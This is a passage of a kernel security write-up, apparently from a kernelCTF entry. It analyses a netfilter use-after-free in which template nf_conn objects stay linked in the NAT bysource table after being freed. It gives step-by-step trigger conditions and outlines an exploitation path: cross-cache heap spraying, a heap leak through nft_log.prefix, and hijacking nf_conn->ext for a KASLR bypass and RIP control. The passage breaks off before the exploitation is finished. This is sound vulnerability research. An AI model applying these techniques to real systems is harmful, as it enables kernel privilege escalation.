- 2024/11/21: https://syzkaller.appspot.com/bug?extid=e501cd2c647c6837c80d
This suggests that the bug may still be present, at least in the Linux kernel 6.1.
IV. Root Cause Analysis of a “no reproducer” Syzkaller UAF Report
To find the root cause of a Use-After-Free (UAF) bug, we need to determine:
- The target object
- The lifecycle of the object:
- Allocation
- Free
- Use
Because no reproducer is provided in this report, we will analyze the backtrace to understand the root cause.
(All the backtraces below are taken from syzkaller report: 2024/02/02)
4.1 Allocation Backtrace
1
2
3
4
5
6
7
8
9
10
11
12
13
...
kzalloc include/linux/slab.h:689 [inline]
nf_ct_tmpl_alloc+0x90/0x1f4 net/netfilter/nf_conntrack_core.c:550
nft_ct_set_zone_eval+0x3c8/0x600 net/netfilter/nft_ct.c:270
expr_call_ops_eval net/netfilter/nf_tables_core.c:214 [inline]
nft_do_chain+0x440/0x1544 net/netfilter/nf_tables_core.c:264
nft_do_chain_ipv4+0x1a4/0x2d8 net/netfilter/nft_chain_filter.c:23
nf_hook_entry_hookfn include/linux/netfilter.h:142 [inline]
nf_hook_slow+0xc8/0x1f4 net/netfilter/core.c:614
nf_hook include/linux/netfilter.h:257 [inline]
NF_HOOK+0x22c/0x3d4 include/linux/netfilter.h:300
ip_rcv+0x78/0x98 net/ipv4/ip_input.c:569
...
The object allocation occurs at nft_ct_set_zone_eval+0x3b9/0x5c0 net/netfilter/nft_ct.c:270:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
#ifdef CONFIG_NF_CONNTRACK_ZONES
static void nft_ct_set_zone_eval(const struct nft_expr *expr,
struct nft_regs *regs,
const struct nft_pktinfo *pkt)
{
// [skipped]
ct = nf_ct_get(skb, &ctinfo);
if (ct) /* already tracked */
return;
// [skipped]
ct = this_cpu_read(nft_ct_pcpu_template);
if (likely(refcount_read(&ct->ct_general.use) == 1)) {
refcount_inc(&ct->ct_general.use);
nf_ct_zone_add(ct, &zone);
} else {
/* previous skb got queued to userspace, allocate temporary
* one until percpu template can be reused.
*/
ct = nf_ct_tmpl_alloc(nft_net(pkt), &zone, GFP_ATOMIC); // nft_ct_set_zone_eval+0x3b9/0x5c0 net/netfilter/nft_ct.c:270
if (!ct) {
regs->verdict.code = NF_DROP;
return;
}
}
nf_ct_set(skb, ct, IP_CT_NEW);
}
#endif
nft_ct_set_zone_eval() is the ct expression’s eval function. It is called when a packet is evaluated against a rule that contains a ct expression.
The target object is struct nf_conn, allocated by the nf_ct_tmpl_alloc() function:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
/* Released via nf_ct_destroy() */
struct nf_conn *nf_ct_tmpl_alloc(struct net *net,
const struct nf_conntrack_zone *zone,
gfp_t flags)
{
struct nf_conn *tmpl, *p;
if (ARCH_KMALLOC_MINALIGN <= NFCT_INFOMASK) { // false
// [skipped]
} else {
tmpl = kzalloc(sizeof(*tmpl), flags); // nf_ct_tmpl_alloc+0x90/0x1f4 net/netfilter/nf_conntrack_core.c:550
if (!tmpl)
return NULL;
}
tmpl->status = IPS_TEMPLATE;
write_pnet(&tmpl->ct_net, net);
nf_ct_zone_add(tmpl, zone);
refcount_set(&tmpl->ct_general.use, 1);
return tmpl;
}
More precisely, the target object is a struct nf_conn with status = IPS_TEMPLATE. For clarity, I’ll call it the template nf_conn.
4.2 Free Backtrace
The free backtrace is as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
...
kfree+0xcc/0x1b8 mm/slab_common.c:1007
nf_ct_tmpl_free net/netfilter/nf_conntrack_core.c:571 [inline]
nf_ct_destroy+0x198/0x298 net/netfilter/nf_conntrack_core.c:593
nf_conntrack_destroy+0x124/0x2c8 net/netfilter/core.c:703
nf_conntrack_put include/linux/netfilter/nf_conntrack_common.h:37 [inline]
skb_release_head_state+0x180/0x28c net/core/skbuff.c:846
skb_release_all net/core/skbuff.c:854 [inline]
__kfree_skb net/core/skbuff.c:870 [inline]
kfree_skb_reason+0x178/0x47c net/core/skbuff.c:893
nf_hook_slow+0x188/0x1f4 net/netfilter/core.c:619
nf_hook include/linux/netfilter.h:257 [inline]
NF_HOOK+0x22c/0x3d4 include/linux/netfilter.h:300
...
The target object is freed at nf_ct_destroy+0x198/0x298 net/netfilter/nf_conntrack_core.c:593:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
void nf_ct_destroy(struct nf_conntrack *nfct)
{
struct nf_conn *ct = (struct nf_conn *)nfct;
pr_debug("%s(%p)\n", __func__, ct);
WARN_ON(refcount_read(&nfct->use) != 0);
if (unlikely(nf_ct_is_template(ct))) { // [1]
nf_ct_tmpl_free(ct); // nf_ct_destroy+0x198/0x298 net/netfilter/nf_conntrack_core.c:593
return;
}
// implicit else [2]
// [skipped]
nf_conntrack_free(ct);
}
The nf_ct_destroy() has two flows:
[1] : free flow for template nf_conn
[2] : free flow for normal nf_conn
The template nf_conn object is freed via flow [1] by nf_ct_tmpl_free():
1
2
3
4
5
6
7
8
9
void nf_ct_tmpl_free(struct nf_conn *tmpl)
{
kfree(tmpl->ext);
if (ARCH_KMALLOC_MINALIGN <= NFCT_INFOMASK) // false
// [skipped]
else
kfree(tmpl);
}
This function frees nf_conn->ext and the nf_conn itself.
4.3 UAF Backtrace
The UAF backtrace is:
1
2
3
4
5
6
7
8
9
10
11
hlist_add_head_rcu include/linux/rculist.h:593 [inline]
nf_nat_setup_info+0x1778/0x2188 net/netfilter/nf_nat_core.c:633
__nf_nat_alloc_null_binding net/netfilter/nf_nat_core.c:664 [inline]
nf_nat_alloc_null_binding net/netfilter/nf_nat_core.c:670 [inline]
nf_nat_inet_fn+0x80c/0xad4 net/netfilter/nf_nat_core.c:759
nf_nat_ipv4_fn net/netfilter/nf_nat_proto.c:645 [inline]
nf_nat_ipv4_local_in+0x1bc/0x4bc net/netfilter/nf_nat_proto.c:708
nf_hook_entry_hookfn include/linux/netfilter.h:142 [inline]
nf_hook_slow+0xc8/0x1f4 net/netfilter/core.c:614
nf_hook include/linux/netfilter.h:257 [inline]
NF_HOOK+0x22c/0x3d4 include/linux/netfilter.h:300
UAF occurs at nf_nat_setup_info+0x1778/0x2188 net/netfilter/nf_nat_core.c:633
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
unsigned int
nf_nat_setup_info(struct nf_conn *ct,
const struct nf_nat_range2 *range,
enum nf_nat_manip_type maniptype)
{
// [skipped]
if (maniptype == NF_NAT_MANIP_SRC) {
unsigned int srchash;
spinlock_t *lock;
srchash = hash_by_src(net, nf_ct_zone(ct),
&ct->tuplehash[IP_CT_DIR_ORIGINAL].tuple);
lock = &nf_nat_locks[srchash % CONNTRACK_LOCKS];
spin_lock_bh(lock);
hlist_add_head_rcu(&ct->nat_bysource, // nf_nat_setup_info+0x1778/0x2188 net/netfilter/nf_nat_core.c:633
&nf_nat_bysource[srchash]);
spin_unlock_bh(lock);
}
// [skipped]
return NF_ACCEPT;
}
The UAF occurs when an template nf_conn is inserted into the nf_nat_bysource hash table.
Specifically, in hlist_add_head_rcu() function, hlist_add_head_rcu include/linux/rculist.h:593:
1
2
3
4
5
6
7
8
9
10
11
static inline void hlist_add_head_rcu(struct hlist_node *n,
struct hlist_head *h)
{
struct hlist_node *first = h->first;
n->next = first;
WRITE_ONCE(n->pprev, &h->first);
rcu_assign_pointer(hlist_first_rcu(h), n);
if (first)
WRITE_ONCE(first->pprev, &n->next); // hlist_add_head_rcu include/linux/rculist.h:593
}
The UAF occurs when the pprev field of the first element in nf_nat_bysource hash table is overwritten. This indicates that the first element in the list is freed but not unlinked from the list.
The function nf_nat_cleanup_conntrack() is responsible for unlinking an nf_conn from the nf_nat_bysource hash table. However, after tracing its callers, I found out that this function is not invoked for template nf_conn. Revisiting nf_ct_destroy() function:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
void nf_ct_destroy(struct nf_conntrack *nfct)
{
struct nf_conn *ct = (struct nf_conn *)nfct;
pr_debug("%s(%p)\n", __func__, ct);
WARN_ON(refcount_read(&nfct->use) != 0);
if (unlikely(nf_ct_is_template(ct))) {
nf_ct_tmpl_free(ct); // [1]
return;
}
// [skipped]
nf_conntrack_free(ct); // [2]
}
nf_nat_cleanup_conntrack() is only called for normal nf_conn objects by the nf_conntrack_free() function [2].
4.4 Root Cause
The root cause of this UAF is that the kernel frees a template nf_conn without unlinking it from the nf_nat_bysource hash table.
This “free-without-unlink” pattern is also the root cause of the CVE-2022-32250. xD
A simple static analysis of the backtrace is enough to reveal the root cause. Our next step is to write a reproducer that can trigger this KASAN report.
V. Crafting a Reproducer to Trigger the KASAN UAF
To write a reproducer, we must answer the following questions:
- How to allocate a
template nf_connby callingnft_ct_set_zone_eval()? - How to call
nf_nat_setup_info()? - How to bring the allocated
template nf_conntonf_nat_setup_info()? - How to free a
template nf_conn? - How to link another
nf_connto thenf_nat_bysourcehash table at the same bucket to trigger the uaf write?
5.1 Allocate a template nf_conn by calling nft_ct_set_zone_eval()
nft_ct_set_zone_eval() is the eval function of the ct expr in nf_tables:
1
2
3
4
5
6
7
8
9
10
11
#ifdef CONFIG_NF_CONNTRACK_ZONES
static const struct nft_expr_ops nft_ct_set_zone_ops = {
.type = &nft_ct_type,
.size = NFT_EXPR_SIZE(sizeof(struct nft_ct)),
.eval = nft_ct_set_zone_eval,
.init = nft_ct_set_init,
.destroy = nft_ct_set_destroy,
.dump = nft_ct_set_dump,
.reduce = nft_ct_set_reduce,
};
#endif
Before analyzing the eval function, it’s important to understand the init function - nft_ct_set_init() - which is called when a rule containing this expression is created and added to a chain. It initializes the expression’s private data and allocates necessary resources:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
static int nft_ct_set_init(const struct nft_ctx *ctx,
const struct nft_expr *expr,
const struct nlattr * const tb[])
{
struct nft_ct *priv = nft_expr_priv(expr);
unsigned int len;
int err;
priv->dir = IP_CT_DIR_MAX;
priv->key = ntohl(nla_get_be32(tb[NFTA_CT_KEY]));
switch (priv->key) {
// [skipped]
#ifdef CONFIG_NF_CONNTRACK_ZONES
case NFT_CT_ZONE:
mutex_lock(&nft_ct_pcpu_mutex);
if (!nft_ct_tmpl_alloc_pcpu()) { // [1]
mutex_unlock(&nft_ct_pcpu_mutex);
return -ENOMEM;
}
nft_ct_pcpu_template_refcnt++;
mutex_unlock(&nft_ct_pcpu_mutex);
len = sizeof(u16);
break;
#endif
// [skipped]
default:
return -EOPNOTSUPP;
}
// [skipped]
err = nf_ct_netns_get(ctx->net, ctx->family); // [2]
if (err < 0)
goto err1;
return 0;
err1:
__nft_ct_set_destroy(ctx, priv);
return err;
}
[1] : nft_ct_tmpl_alloc_pcpu() function pre-allocates a percpu template nf_conn, stored in nft_ct_pcpu_template, for later use.
[2] : nf_ct_netns_get() function registers the callbacks required by nf_conntrack to netfilter hooks.
Once the chain containing this rule is registered to a netfilter hook, and a packet hits this rule, the eval function - nft_ct_set_zone_eval() - is invoked:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
static void nft_ct_set_zone_eval(const struct nft_expr *expr,
struct nft_regs *regs,
const struct nft_pktinfo *pkt)
{
struct nf_conntrack_zone zone = { .dir = NF_CT_DEFAULT_ZONE_DIR };
const struct nft_ct *priv = nft_expr_priv(expr);
struct sk_buff *skb = pkt->skb;
enum ip_conntrack_info ctinfo;
u16 value = nft_reg_load16(®s->data[priv->sreg]);
struct nf_conn *ct;
ct = nf_ct_get(skb, &ctinfo);
if (ct) /* already tracked */ // [1]
return;
zone.id = value;
switch (priv->dir) {
case IP_CT_DIR_ORIGINAL:
zone.dir = NF_CT_ZONE_DIR_ORIG;
break;
case IP_CT_DIR_REPLY:
zone.dir = NF_CT_ZONE_DIR_REPL;
break;
default:
break;
}
ct = this_cpu_read(nft_ct_pcpu_template);
if (likely(refcount_read(&ct->ct_general.use) == 1)) { // [2]
refcount_inc(&ct->ct_general.use);
nf_ct_zone_add(ct, &zone);
} else { // [3]
/* previous skb got queued to userspace, allocate temporary
* one until percpu template can be reused.
*/
ct = nf_ct_tmpl_alloc(nft_net(pkt), &zone, GFP_ATOMIC);
if (!ct) {
regs->verdict.code = NF_DROP;
return;
}
}
nf_ct_set(skb, ct, IP_CT_NEW);
}
This expression assigns zone information to a packet by attaching a template nf_conn.
By default, it reuses the percpu template nf_conn, which is allocated during expression initialization [2]. However, if the percpu template nf_conn is still in use by another packet (e.g., one still queued in nf_queue), a temporary template nf_conn is allocated and used instead [3].
This expression does not work with tracked packets (i.e., packets that already have an nf_conn assigned) [1].
5.2 Setup nf_nat_setup_info() function
To invoke the nf_nat_setup_info() function, we register an empty base NAT chain. As mentioned ealier in nf_nat, this action triggers the nf_nat_ipv4_register_fn() function to register four callbacks for the nf_nat module. nf_nat_setup_info() function can be called from these callbacks when a packet passes the hooks.
However, insertion into the nf_nat_bysource hash table happens only if (maniptype == NF_NAT_MANIP_SRC) [1]:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
unsigned int
nf_nat_setup_info(struct nf_conn *ct,
const struct nf_nat_range2 *range,
enum nf_nat_manip_type maniptype)
{
struct net *net = nf_ct_net(ct);
struct nf_conntrack_tuple curr_tuple, new_tuple;
/* Can't setup nat info for confirmed ct. */
if (nf_ct_is_confirmed(ct))
return NF_ACCEPT;
// [skipped]
if (maniptype == NF_NAT_MANIP_SRC) { // [1]
unsigned int srchash;
spinlock_t *lock;
srchash = hash_by_src(net, nf_ct_zone(ct),
&ct->tuplehash[IP_CT_DIR_ORIGINAL].tuple);
lock = &nf_nat_locks[srchash % CONNTRACK_LOCKS];
spin_lock_bh(lock);
hlist_add_head_rcu(&ct->nat_bysource,
&nf_nat_bysource[srchash]);
spin_unlock_bh(lock);
}
// [skipped]
return NF_ACCEPT;
}
maniptype is set to NF_NAT_MANIP_SRC when nf_nat_setup_info() is invoked from hooks responsible for source NAT: NF_INET_LOCAL_IN and NF_INET_POST_ROUTING.
5.3 Bring the template nf_conn to nf_nat_setup_info()
The function nf_nat_setup_info() can be invoked at two hooks:
NF_INET_LOCAL_INNF_INET_POST_ROUTING
I chose to work with nf_nat_setup_info() at NF_INET_POST_ROUTING hook because, when a packet is sent to the localhost via the loopback interface, it reaches the NF_INET_POST_ROUTING hook before reaches the NF_INET_LOCAL_IN hook:
1
`local process` -> `NF_INET_LOCAL_OUT` -> `NF_INET_POST_ROUTING` -> `...` (loopback) -> `NF_INET_PRE_ROUTING` -> `NF_INET_LOCAL_IN` -> `local process
This helps the packet avoid unnecessary processing that would occur if it had to travel further to a later hook, such as NF_INET_LOCAL_IN.
first attempt:
A simple setup: nft_ct_set_zone_eval() is registered before nf_nat_setup_info().
The nf_nat_setup_info() function is called at the NF_INET_POST_ROUTING hook with priority NF_IP_PRI_NAT_SRC. To make nft_ct_set_zone_eval() runs before it, we register a chain containing ct expression to the same NF_INET_POST_ROUTING hook, but with a higher priority: NF_IP_PRI_NAT_SRC - 1.
Callbacks at NF_INET_POST_ROUTING:
| callback | priority |
|---|---|
nft_ct_set_zone_eval() | NF_IP_PRI_NAT_SRC - 1 |
nf_nat_setup_info() | NF_IP_PRI_NAT_SRC (fixed) |
Result: failed
Reason: When a packet is sent from a local process, it first encounters the nf_conntrack_in() function at NF_INET_LOCAL_OUT (registered by nf_ct_netns_get()). This function assigns a normal nf_conn to the packet. Later, when the packet reaches nft_ct_set_zone_eval(), it sees the packet is already tracked so it skips assigning a template nf_conn.
1
2
3
4
5
6
7
8
9
10
11
12
static void nft_ct_set_zone_eval(const struct nft_expr *expr,
struct nft_regs *regs,
const struct nft_pktinfo *pkt)
{
// [skipped]
ct = nf_ct_get(skb, &ctinfo);
if (ct) /* already tracked */
return;
// [skipped]
}
second attempt:
What if we place nft_ct_set_zone_eval() before nf_conntrack_in() ?
Result: failed
After trying this approach, I realized that nf_conntrack_in() uses the template nf_conn(if present in the packet) as a template to create a normal nf_conn, and then replaces the template nf_conn in the packet with the newly created normal one.
After two simple attempts, I tried several more setups to help the template nf_conn bypass the nf_conntrack_in() callback, but they all failed.
Stuck! Stuck! Stuck!
I went to bed early that day… but why do the ideas always come right before we fall asleep? xD
The trick lies right at the beginning of the nf_conntrack_in() function. Let’s break down the code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
unsigned int
nf_conntrack_in(struct sk_buff *skb, const struct nf_hook_state *state)
{
enum ip_conntrack_info ctinfo;
struct nf_conn *ct, *tmpl;
u_int8_t protonum;
int dataoff, ret;
tmpl = nf_ct_get(skb, &ctinfo); // [1]
if (tmpl || ctinfo == IP_CT_UNTRACKED) { // [2]
/* Previously seen (loopback or untracked)? Ignore. */
if ((tmpl && !nf_ct_is_template(tmpl)) || // [3]
ctinfo == IP_CT_UNTRACKED) // [4]
return NF_ACCEPT; // [5]
skb->_nfct = 0;
}
// continue creating a normal nf_conn and assign it to the packet
// [skipped]
}
First, it extracts the nf_conn from the packet into the tmpl variable [1]. Then, it checks whether the packet already carries an nf_conn [2]:
- If not, it skips the code block and proceeds to create a
normal nf_connfor the packet (our first attempt). - If the packet carries a
template nf_conn, the check at [3] fails, causing the function to escape the code block and create anormal nf_conn(our second attempt).
Only a packet carrying a normal nf_conn passes all checks and reaches [5], where nf_conntrack_in() skips processing and does not create a new nf_conn for the packet.
But there is a way to make nf_conntrack_in() skip a packet that hasn’t yet carried an nf_conn. Can you spot it?
…
…
The key to bypassing nf_conntrack_in() is the IP_CT_UNTRACKED.
Even when tmpl = nf_ct_get(skb, &ctinfo); is NULL, having ctinfo == IP_CT_UNTRACKED allows the packet to pass the check at [2]. Since ctinfo == IP_CT_UNTRACKED, the condition at [4] also evaluates to true, causing the function to jump to [5] and skip processing the packet.
We can set the IP_CT_UNTRACKED info on a packet using the nf_tables expression notrack:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
static void nft_notrack_eval(const struct nft_expr *expr,
struct nft_regs *regs,
const struct nft_pktinfo *pkt)
{
struct sk_buff *skb = pkt->skb;
enum ip_conntrack_info ctinfo;
struct nf_conn *ct;
ct = nf_ct_get(pkt->skb, &ctinfo);
/* Previously seen (loopback or untracked)? Ignore. */
if (ct || ctinfo == IP_CT_UNTRACKED)
return;
nf_ct_set(skb, ct, IP_CT_UNTRACKED);
}
Input: a packet with ct == NULL
Output: a packet with ct == (NULL | IP_CT_UNTRACKED)
nft_ct_set_zone_eval() doesn’t care about IP_CT_UNTRACKED. It still proceeds to assign a template nf_conn to the packet.
final attempt:
Callbacks at NF_INET_LOCAL_OUT:
| callback | priority | nf_conn after callback |
|---|---|---|
nft_notrack_eval() | NF_IP_PRI_CONNTRACK - 1 | (NULL | IP_CT_UNTRACKED) |
nf_conntrack_in() | NF_IP_PRI_CONNTRACK (fixed) | (NULL | IP_CT_UNTRACKED) |
nft_ct_set_zone_eval() | NF_IP_PRI_CONNTRACK + 1 | template nf_conn |
Callbacks at NF_INET_POST_ROUTING:
| callback | priority |
|---|---|
nf_nat_setup_info() | NF_IP_PRI_NAT_SRC (fixed) |
Result: success.
5.4 Free a template nf_conn
nf_conn is a reference-counted object. When nf_ct_put() is called, the refcnt is decremented by 1. If the refcnt reaches 0, the nf_ct_destroy() function is invoked to free the nf_conn object.
The nft_ct_set_zone_eval() function supports two types of template nf_conn objects:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
static void nft_ct_set_zone_eval(const struct nft_expr *expr,
struct nft_regs *regs,
const struct nft_pktinfo *pkt)
{
// [skipped]
ct = this_cpu_read(nft_ct_pcpu_template);
if (likely(refcount_read(&ct->ct_general.use) == 1)) { // [1]
refcount_inc(&ct->ct_general.use);
nf_ct_zone_add(ct, &zone);
} else { // [2]
/* previous skb got queued to userspace, allocate temporary
* one until percpu template can be reused.
*/
ct = nf_ct_tmpl_alloc(nft_net(pkt), &zone, GFP_ATOMIC);
if (!ct) {
regs->verdict.code = NF_DROP;
return;
}
}
nf_ct_set(skb, ct, IP_CT_NEW);
}
[1] : percpu template nf_conn
The percpu template nf_conn is created by init function with an initial refcnt of 1. When attached to a packet, refcnt is increased to 2. To free this percpu template nf_conn:
- Drop the packet to trigger
nf_ct_put(), decreaserefcntto 1. - Remove the rule from the chain to trigger the destroy function, which calls
nf_ct_put()again, decreaserefcntto 0.nf_ct_destroy()is called.
[2] : Temporary template nf_conn
After being allocated and attached to the packet, its refcnt is set to 1. Dropping the packet decrements the refcnt to 0, and nf_ct_destroy() is called immediately.
For the exploitation, I will setup and use nf_queue to keep the percpu template nf_conn busy and unavailable, forcing the kernel to use the temporary one instead, since it’s easier to trigger the free function.
However, for writing a reproducer to trigger KASAN, I’ll use the percpu template nf_conn, because I want to avoid using nf_queue, an unrelated module.
5.5 Link another nf_conn to the nf_nat_bysource hash table at the same bucket
The hash of an nf_conn, used as the index in the nf_nat_bysource hash table, is calculated based on certain fields in the nf_conn structure. As long as we only use template nf_conn, we’re safe, because all template nf_conn will have the same hash (unless the zone info is different, but we can control this data).
By sending another packet through the same hook setup, we insert a second template nf_conn into the same bucket of the nf_nat_bysource hash table.
5.6 KASAN trigger Reproducer
All the steps are as follows:
| Step | Action | Purpose |
|---|---|---|
| 1 | Set up a table | Provides a container for chains and rules |
| 2 | Add a base chain at NF_INET_LOCAL_OUT with priority NF_IP_PRI_CONNTRACK - 1, containing nft_notrack_eval() | Mark packets as IP_CT_UNTRACKED so they bypass nf_conntrack_in() |
| 3 | Add a base chain at NF_INET_LOCAL_OUT with priority NF_IP_PRI_CONNTRACK + 1, containing nft_ct_set_zone_eval() | Assign a template nf_conn before NAT is applied |
| 4 | Register an empty nf_tables NAT base chain | Triggers kernel to call nf_nat_ipv4_register_fn() to register nf_nat_setup_info() |
| 5 | Add a base chain at NF_INET_POST_ROUTING with priority NF_IP_PRI_NAT_SRC + 1, containing a rule to drop packets | Drops the packet after linking its nf_conn into nf_nat_bysource, preventing it from reaching nf_confirm(), which would increment the nf_conn refcnt. |
| 6 | Send the first packet | Links the first template nf_conn into nf_nat_bysource |
| 7 | Remove the rule containing nft_ct_set_zone_eval() | Frees the template nf_conn but leaves it dangling in nf_nat_bysource |
| 8 | Re-add a rule containing nft_ct_set_zone_eval() | Prepares to insert another template nf_conn into the same nf_nat_bysource hash bucket |
| 9 | Send the second packet | Triggers the use-after-free |
VI. Exploitation
Target:
1
2
3
4
5
6
7
kCTF cos-109-17800.436.33 machine:
Kernel image (bzImage): https://storage.googleapis.com/kernelctf-build/releases/cos-109-17800.436.33/bzImage
Kernel image (vmlinux): https://storage.googleapis.com/kernelctf-build/releases/cos-109-17800.436.33/vmlinux.gz
Kernel config: https://storage.googleapis.com/kernelctf-build/releases/cos-109-17800.436.33/.config
-> derived from COS config: https://storage.googleapis.com/kernelctf-build/releases/cos-109-17800.436.33/lakitu_defconfig
Source code info: https://storage.googleapis.com/kernelctf-build/releases/cos-109-17800.436.33/COMMIT_INFO
6.1 Original Primitive
Before developing the exploit, we must understand the primitive we are working with.
The UAF is triggered via the hlist_add_head_rcu() function:
1
2
3
4
5
6
7
8
9
10
11
static inline void hlist_add_head_rcu(struct hlist_node *n,
struct hlist_head *h)
{
struct hlist_node *first = h->first;
n->next = first;
WRITE_ONCE(n->pprev, &h->first);
rcu_assign_pointer(hlist_first_rcu(h), n);
if (first)
WRITE_ONCE(first->pprev, &n->next); // hlist_add_head_rcu include/linux/rculist.h:593
}
In this function, the address of n->next is written into first->pprev of a freed nf_conn object.
The template nf_conn is allocated from the kmalloc-256 slab cache.
Offset of hlist_node nat_bysource:
1
2
3
4
5
6
7
8
9
10
pwndbg> ptype /ox struct nf_conn
/* offset | size */ type = struct nf_conn {
// [skipped]
/* 0x0090 | 0x0010 */ struct hlist_node {
/* 0x0090 | 0x0008 */ struct hlist_node *next;
/* 0x0098 | 0x0008 */ struct hlist_node **pprev;
/* total size (bytes): 16 */
} nat_bysource;
// [skipped]
nat_bysource.next: offset0x90nat_bysource.pprev: offset0x98
Original Primitive: The address of nat_bysource.next field (offset 0x90) of the second template nf_conn is written into nat_bysource.pprev field (offset 0x98) of the freed chunk previously used by the first template nf_conn.
6.2 Changing the primitive
The next step is to find a structure that can be allocated from same cache as the template nf_conn - kmalloc-256, and also has an interesting field located at offset 0x98.
nf_tables is the only module I had read while writing the exploit for this vulnerability. However, most of the objects in nf_tables are allocated from the kmalloc-cg-* caches, not from the kmalloc-* caches.
I tried using CodeQL to search for a suitable structure (like the NCC Group did in their research), but unfortunately, I couldn’t find anything usable.
Then, my mentor suggested that if I wanted to use nf_tables structures, I could try using the cross-cache technique. (I had focused mainly on code review and bug hunting, not exploitation. So this was actually the first time I heard about cross-cache xD)
The cross-cache is a kernel exploitation technique in which an object from one slab cache (e.g., kmalloc-256) is freed and then reclaimed with an object from a different cache (e.g., kmalloc-cg-256).
With the cross-cache, I was able to change the primitive to:
The address of nat_bysource.next field (offset 0x90) of the second template nf_conn is written into nat_bysource.pprev field (offset 0x98) of the freed chunk in the kmalloc-256kmalloc-cg-256 slab cache.
The object I used to spray in cross-cache is the nf_conn itself.
- A
nf_connobject can be allocated by sending a packet throughnft_ct_set_zone_eval() - It can be kept alive by queuing the packet to userspace using
nf_queue - It can be freed by sending verdict
NF_DROPtonf_queue, which drops the packet and frees the associatednf_conn
6.3 Finding the replacement object
We use struct nft_rule as the replacement object. The struct nft_rule consists of three components:
- Rule metadata:
handle,genmask, etc. - Array of expressions: A flexible array of user-chosen expressions.
- Dynamic size user data: Appended after the expressions.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
/**
* struct nft_rule - nf_tables rule
*
* @list: used internally
* @handle: rule handle
* @genmask: generation mask
* @dlen: length of expression data
* @udata: user data is appended to the rule
* @data: expression data
*/
struct nft_rule {
struct list_head list;
u64 handle:42,
genmask:2,
dlen:12,
udata:1;
unsigned char data[]
__attribute__((aligned(__alignof__(struct nft_expr))));
};
By using struct nft_rule, we only need to find an expression that contains a useful field. We can use other expressions as padding to align that field with the UAF write offset.
We are looking for a field that can help us:
- Leak an address (heap address or kernel address)
- Build a more useful primitive
One good candidate I found is the prefix field in the nft_log expression.
1
2
3
4
struct nft_log {
struct nf_loginfo loginfo;
char *prefix;
};
- Address leak: The
prefixfield can be read from userspace. - Building a more useful primitive: When we remove the
nft_rule, thenft_logexpression is destroyed, and itsprefixfield is freed.
Craft an nft_rule where the nft_log.prefix field is aligned at offset 0x98. Then, use heap spray to reclaim the freed first template nf_conn with the crafted nft_rule.
I used the notrack expression as padding for nft_log.prefix because it is the smallest expression. It doesn’t have any private data, only an ops pointer => total size = 8 bytes.
6.4 Leak heap
Using the dump operation, we can read the contents of prefix field from userspace.
1
2
3
4
5
6
7
8
static int nft_log_dump(struct sk_buff *skb, const struct nft_expr *expr)
{
const struct nft_log *priv = nft_expr_priv(expr);
const struct nf_loginfo *li = &priv->loginfo;
if (priv->prefix != nft_log_null_prefix)
if (nla_put_string(skb, NFTA_LOG_PREFIX, priv->prefix))
// [skipped]
What is stored in the prefix field after the UAF write triggered by hlist_add_head_rcu()? After hlist_add_head_rcu() is called:
- The
prefixfield is overwritten with the address ofnat_bysource.nextfield of the secondtemplate nf_conn. - The
nat_bysource.nextof the secondtemplate nf_connis pointing back to thenft_rule, forming a circular link.
Therefore, by dumping all the nft_rule objects used for spraying, we can obtain:
- The address of the
nft_rulethat reclaimed the freed chunk used by the firsttemplate nf_conn. - The handle of the
nft_rulereclaimed the chunk.
6.5 Control inuse nf_conn
Destroying the nft_rule will trigger kfree(prefix), while prefix is pointing to the middle of the second template nf_conn.
Normally, people try to find a struct from the kmalloc-256 slab to spray, so they can control the second half of the nf_conn and the first half of the next chunk.
But at that time, I had just learned the cross-cache technique, so I ended up overusing it. :)
I realized that when I reclaimed the second template nf_conn using cross-cache, I got back a full chunk, not the second half of one chunk and the first half of the next. I think this happens because the buddy allocator resets the freelist when it recycles a slab. This behavior is helpful if you want to control fields located in the first half of the object in this case.
To reclaim the second template nf_conn after cross-cache, I used the udata field in nft_table. When creating a table, the user can provide arbitrary udata of any size and content. The kernel will allocate a new chunk (from kmalloc-cg-256) to store this data and copy the user-provided content into it.
Which field in struct nf_conn can we abuse?
After analyzing some fields in struct nf_conn, I found that the ext field is pretty useful, it can help us bypass KASLR and control RIP.
1
2
3
4
5
6
7
8
struct nf_conn {
// [skipped]
/* Extensions */
struct nf_ct_ext *ext;
// [skipped]
};
The struct nf_ct_ext *ext field is used by nf_conn to store optional data that isn’t always needed.
1
2
3
4
5
6
7
/* Extensions: optional stuff which isn't permanently in struct. */
struct nf_ct_ext {
u8 offset[NF_CT_EXT_NUM];
u8 len;
unsigned int gen_id;
char data[] __aligned(8);
};
There are NF_CT_EXT_NUM types of optional data that we can use. These optional data are stored in the data field, and each type of data can be referenced by the offset stored in the offset field:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
/* Use nf_ct_ext_find wrapper. This is only useful for unconfirmed entries. */
void *__nf_ct_ext_find(const struct nf_ct_ext *ext, u8 id)
{
unsigned int gen_id = atomic_read(&nf_conntrack_ext_genid);
unsigned int this_id = READ_ONCE(ext->gen_id);
if (!__nf_ct_ext_exist(ext, id))
return NULL;
if (this_id == 0 || ext->gen_id == gen_id)
return (void *)ext + ext->offset[id];
return NULL;
}
The offset is relative to the start of struct nf_ct_ext.
